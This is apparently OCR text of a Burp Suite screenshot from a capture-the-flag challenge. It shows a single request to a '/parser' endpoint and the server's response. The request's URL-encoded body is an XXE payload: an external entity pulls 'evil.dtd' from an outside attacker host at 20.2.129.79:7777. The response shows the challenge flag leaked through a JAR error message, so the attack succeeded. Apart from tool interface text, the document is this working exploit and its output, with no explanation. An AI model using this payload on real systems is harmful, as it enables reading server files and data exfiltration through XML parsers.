 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.7 - Temporary Project - wlh
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Fiora JSON
1 × 2 × 3 × ...
Send Cancel < > Target: http://f6822843adf4b3b8.node.nsctf.cn HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /parser?body=
%3c%21%44%4f%43%54%59%50%45%20%63%6f%6e%76%65%72%74%20%5b%0a%20%20%20%20%3c%21%45%4e%54
%49%54%59%20%25%20%62%20%53%59%53%54%45%4d%20%22%75%72%6c%3a%68%74%74%70%3a%2f%2f%32%30
%2e%32%2e%31%32%39%2e%37%39%3a%37%37%37%37%2f%65%76%69%6c%2e%64%74%64%22%3e%0a%20%20%20
%20%25%62%3b%0a%20%20%20%20%25%61%3b%0a%5d%3e%0a%3c%63%6f%6e%76%65%72%74%3e%26%72%65%6d
%6f%74%65%3b%3c%2f%63%6f%6e%76%65%72%74%3e HTTP/1.1
2 Host: f6822843adf4b3b8.node.nsctf.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://f6822843adf4b3b8.node.nsctf.cn/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sat, 20 May 2023 13:36:06 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 99
5 Connection: close
6
7 JAR entry flag{5f4a302ff9164ea9abaab8cddd5e1b63} not found in
/tmp/jar_cache2349901169517867462.tmp
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 231 bytes | 224 millis